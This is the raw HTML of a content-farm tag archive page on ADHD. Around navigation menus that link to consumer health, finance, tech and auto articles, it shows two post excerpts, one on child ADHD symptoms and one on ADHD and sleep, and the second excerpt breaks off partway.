<body class="archive tag tag-adhd-facts tag-2459 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://fastquickanswer.com/">
					<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
					What&#8217;s The Difference Between Bipolar I And Bipolar II?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/auto/" title="Auto">Auto</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
					Refinancing your Auto Loan? Here are the Pros and Cons					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/tech/" title="Tech">Tech</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
					The Top 5 Home Security Systems					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://fastquickanswer.com/">
						<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm1511" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-you-should-know-about-blood-clots/" title="What you Should Know about Blood Clots"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-you-Should-Know-about-Blood-Clots-featured-298x186.jpg" alt="What you Should Know about Blood Clots"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-you-should-know-about-blood-clots/" >What you Should Know about Blood Clots</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/pneumonia-bacteria/" title="Pneumonia Bacteria"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_127576656_m-2015-e1484250334888-298x186.jpg" alt="Pneumonia Bacteria"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/pneumonia-bacteria/" >Pneumonia Bacteria</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/drinking-only-water-for-30-days-does-this-to-your-body/" title="Drinking Only Water for 30 Days does this to your&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Drinking-Only-Water-for-30-Days-does-this-to-your-Body-featured-298x186.jpg" alt="Drinking Only Water for 30 Days does this to your&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/drinking-only-water-for-30-days-does-this-to-your-body/" >Drinking Only Water for 30 Days does this to your&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/all-you-need-to-know-about-overactive-bladder/" title="All You Need To Know About Overactive Bladder"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/overactive-bladder-298x186.jpg" alt="All You Need To Know About Overactive Bladder"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/all-you-need-to-know-about-overactive-bladder/" >All You Need To Know About Overactive Bladder</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/flu-season-symptoms/" title="Flu Season Symptoms"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Flu-Symptoms-featured-Copy-298x186.jpg" alt="Flu Season Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/flu-season-symptoms/" >Flu Season Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-is-asthma/" title="What is Asthma?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/what-is-asthma-featured-298x186.jpg" alt="What is Asthma?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-is-asthma/" >What is Asthma?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1512" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/understanding-metastatic-melanoma/" title="Understanding Metastatic Melanoma"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Understanding-Metastatic-Melanoma-Featured-Image-298x186.jpg" alt="Understanding Metastatic Melanoma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/understanding-metastatic-melanoma/" >Understanding Metastatic Melanoma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/to-flu-shot-or-not-to-flu-shot/" title="To Flu Shot, or Not to Flu Shot"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/flu-shot-featured-Copy-298x186.jpg" alt="To Flu Shot, or Not to Flu Shot"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/to-flu-shot-or-not-to-flu-shot/" >To Flu Shot, or Not to Flu Shot</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/how-to-treat-deep-vein-thrombosis/" title="How To Treat Deep Vein Thrombosis"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/62-health-thrombosis-e1482172794876-298x186.jpg" alt="How To Treat Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/how-to-treat-deep-vein-thrombosis/" >How To Treat Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/what-you-need-to-know-about-about-hepatitis-c/" title="Living Hep C"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Information-About-Hepatitis-C-298x186.jpg" alt="Living Hep C"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/what-you-need-to-know-about-about-hepatitis-c/" >Living Hep C</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/risk-factors-of-a-miscarriage/" title="Risk Factors of a Miscarriage"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/miscarriage-risk-factors-featured-e1483641927421-298x186.jpg" alt="Risk Factors of a Miscarriage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/risk-factors-of-a-miscarriage/" >Risk Factors of a Miscarriage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/life-expectancy-with-lung-cancer/" title="Life Expectancy With Lung Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Life-Expectancy-With-Lung-Cancer-298x186.jpg" alt="Life Expectancy With Lung Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/life-expectancy-with-lung-cancer/" >Life Expectancy With Lung Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/your-guide-to-black-friday/" title="Your Guide To Black Friday"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/black-friday-guide-featured-e1484244222686-298x186.jpg" alt="Your Guide To Black Friday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/your-guide-to-black-friday/" >Your Guide To Black Friday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/how-to-choose-a-wireless-internet-provider-for-your-business/" title="How to Choose a Wireless Internet Provider for your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Choose-a-Wireless-Internet-Provider-for-your-Business-featured-298x186.jpg" alt="How to Choose a Wireless Internet Provider for your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/how-to-choose-a-wireless-internet-provider-for-your-business/" >How to Choose a Wireless Internet Provider for your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/5-ways-to-master-edit-your-resume/" title="5 Ways To Master Edit Your Resume"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/5-Ways-To-Master-Edit-Your-Resume-298x186.jpg" alt="5 Ways To Master Edit Your Resume"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/5-ways-to-master-edit-your-resume/" >5 Ways To Master Edit Your Resume</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/the-5-best-business-answering-services/" title="The 5 Best Business Answering Services"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Specialty-Answering-Services-3-298x186.jpg" alt="The 5 Best Business Answering Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/the-5-best-business-answering-services/" >The 5 Best Business Answering Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/att-featured-1-298x186.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-can-payroll-software-benefit-your-business/" title="How Can Payroll Software Benefit your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/How-Can-a-Payroll-Service-Benefit-your-Business-featured-298x186.jpg" alt="How Can Payroll Software Benefit your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-can-payroll-software-benefit-your-business/" >How Can Payroll Software Benefit your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/how-to-apply-for-an-installment-loan/" title="How to Apply for an Installment Loan"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_49901671_m-2015-e1481919476988-298x186.jpg" alt="How to Apply for an Installment Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/how-to-apply-for-an-installment-loan/" >How to Apply for an Installment Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/a-guide-to-understanding-penny-stocks/" title="A Guide to Understanding Penny Stocks"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/A-Guide-to-Understanding-Penny-Stocks-featured-298x186.jpg" alt="A Guide to Understanding Penny Stocks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/a-guide-to-understanding-penny-stocks/" >A Guide to Understanding Penny Stocks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/saving-for-your-vacation-check-out-these-4-great-tips/" title="Saving for your Vacation? Check out these 4 Great Tips"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/A-Guide-to-Buying-a-Used-Car-featured-1-298x186.jpg" alt="Saving for your Vacation? Check out these 4 Great Tips"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/saving-for-your-vacation-check-out-these-4-great-tips/" >Saving for your Vacation? Check out these 4 Great Tips</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/definition-of-roth-ira-plans/" title="Definition of Roth IRA Plans"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Definition-of-Roth-IRA-Plans-298x186.jpg" alt="Definition of Roth IRA Plans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/definition-of-roth-ira-plans/" >Definition of Roth IRA Plans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/9-steps-to-find-the-right-auto-car-loans-for-you/" title="9 Steps to Find the Right Auto Car Loans For&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/9-Steps-On-How-to-Choose-the-Right-Auto-Car-Loans-For-You-Featured-Image-298x186.jpg" alt="9 Steps to Find the Right Auto Car Loans For&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/9-steps-to-find-the-right-auto-car-loans-for-you/" >9 Steps to Find the Right Auto Car Loans For&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/how-you-can-cut-your-cable-bill/" title="How You Can Cut Your Cable Bill"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/how-you-can-cut-your-cable-bill1-298x186.jpg" alt="How You Can Cut Your Cable Bill"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/how-you-can-cut-your-cable-bill/" >How You Can Cut Your Cable Bill</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1513" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/computer-security-explained/" title="Computer Security Explained"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Computer-Security-Explained-featured-298x186.jpg" alt="Computer Security Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/computer-security-explained/" >Computer Security Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/cloud-security-management-for-small-business/" title="Cloud Security Management For Small Business"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/Security1.jpg" alt="Cloud Security Management For Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/cloud-security-management-for-small-business/" >Cloud Security Management For Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/network-security-explained/" title="Network Security Explained"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Network-Security-Explained-featured-298x186.jpg" alt="Network Security Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/network-security-explained/" >Network Security Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/how-to-choose-a-satellite-internet-provider/" title="How to Choose a Satellite Internet Provider"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/Security2.jpg" alt="How to Choose a Satellite Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/how-to-choose-a-satellite-internet-provider/" >How to Choose a Satellite Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-298x186.jpg" alt="The Top 5 Home Security Systems"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" >The Top 5 Home Security Systems</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/hybrid-cloud-computing-security-service/" title="Hybrid Cloud Computing Security Service"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/cloud1.jpg" alt="Hybrid Cloud Computing Security Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/hybrid-cloud-computing-security-service/" >Hybrid Cloud Computing Security Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1508" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-top-affordable-suvs-in-2016/" title="10 Top Affordable SUVs in 2016"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/10-Top-Affordable-SUVs-in-2016-298x186.jpg" alt="10 Top Affordable SUVs in 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-top-affordable-suvs-in-2016/" >10 Top Affordable SUVs in 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/preparing-your-car-for-a-road-trip/" title="Preparing your Car for a Road Trip"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Preparing-your-Car-for-a-Road-Trip-featured-298x186.jpg" alt="Preparing your Car for a Road Trip"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/preparing-your-car-for-a-road-trip/" >Preparing your Car for a Road Trip</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/electric-or-hybrid-car-pros-cons/" title="Electric or Hybrid Car: Pros &#038; Cons"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/electric-car-734573_1280-e1484178532644-298x186.jpg" alt="Electric or Hybrid Car: Pros &#038; Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/electric-or-hybrid-car-pros-cons/" >Electric or Hybrid Car: Pros &#038; Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/what-to-consider-when-buying-a-new-car/" title="What to Consider When Buying a New Car"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/your-guide-to-buying-a-new-car-e1483734136541-298x186.jpg" alt="What to Consider When Buying a New Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/what-to-consider-when-buying-a-new-car/" >What to Consider When Buying a New Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/5-best-midsize-luxury-cars-2017/" title="The 5 Best Midsize Luxury Cars of 2017"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/04-298x186.jpg" alt="The 5 Best Midsize Luxury Cars of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/5-best-midsize-luxury-cars-2017/" >The 5 Best Midsize Luxury Cars of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/top-hybrid-cars-ford-c-max/" title="Top Hybrid Cars: Ford C-MAX"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/2014-03-04_Geneva_Motor_Show_1161-298x186.jpg" alt="Top Hybrid Cars: Ford C-MAX"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/top-hybrid-cars-ford-c-max/" >Top Hybrid Cars: Ford C-MAX</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				adhd facts			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/health/child-adhd-symptoms/" title="Child ADHD Symptoms">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-are-7-Child-ADHD-Symptoms-featured-image-720x445-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/health/child-adhd-symptoms/" title="Child ADHD Symptoms">
			Child ADHD Symptoms			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Understanding just exactly what ADHD is means part of the battle is already won when it comes to ensuring that your child is able to live a full and productive life, even if they have been diagnosed with this very common childhood disorder. So what exactly is Attention Deficit...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/health/adhd-and-how-it-affects-sleep/" title="ADHD and How it Affects Sleep">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/bed-1836316_1280-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/12/bed-1836316_1280-298x186.jpg 298w, https://fastquickanswer.com/wp-content/uploads/2016/12/bed-1836316_1280-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/health/adhd-and-how-it-affects-sleep/" title="ADHD and How it Affects Sleep">
			ADHD and How it Affects Sleep			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
